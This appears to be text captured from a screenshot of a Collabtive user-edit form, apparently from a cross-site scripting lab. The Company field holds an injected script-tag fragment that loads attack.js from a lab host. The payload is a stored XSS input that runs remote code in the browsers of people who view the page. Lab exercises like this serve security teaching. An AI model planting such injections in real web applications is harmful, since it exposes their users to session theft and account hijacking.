 Edit user / peter
User: peter
Avatar: Please choose
Company: ' src="http://www.xsslabcollabtive.com/attack.js"></script> " />
E-Mail: test@test.com
URL:
Phone:
Cell phone: